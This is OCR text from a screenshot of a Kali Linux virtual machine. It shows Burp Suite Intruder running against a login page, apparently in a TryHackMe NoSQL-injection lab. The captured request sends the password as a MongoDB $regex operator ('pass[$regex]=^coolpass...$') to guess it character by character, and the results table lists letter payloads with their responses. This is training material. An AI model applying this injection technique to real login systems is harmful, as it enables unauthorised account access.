 Kali-Linux-2020.4-vbox-amd64 (Snapshot Ok) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Commu... TryHackMe | NoSQ... Intruder attack 17 root@kali: /home/k... 02:19 PM 99%
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Hel
Intruder attack 17
Dashboard Target Proxy Intruder
Attack Save Columns
1 × 2 × ...
Results Target Positions Payloads Options
Filter: Showing all items
Send Cancel < > Fo
Target: http://10.10.127.148
Request Payload Status Error Timeout Length Comment
35 H 302 188
36 I 302 188
37 J 302 188
38 K 302 188
39 L 302 188
40 M 302 188
41 N 302 188
42 O 302 188
43 P 302 188
44 Q 302 188
45 R 302 188
46 S 302 188
47 T 302 188
47 of 70
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64
4 Accept: text/html,application/xhtml+xml,ap
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlen
8 Content-Length: 49
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlc
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^coolpass...$&reme
INSPECTOR
Search...
0 matches
Done
307 bytes | 205 millis
Right Ctrl
Type here to search
amazon
ENG
02:49 PM
05-11-2021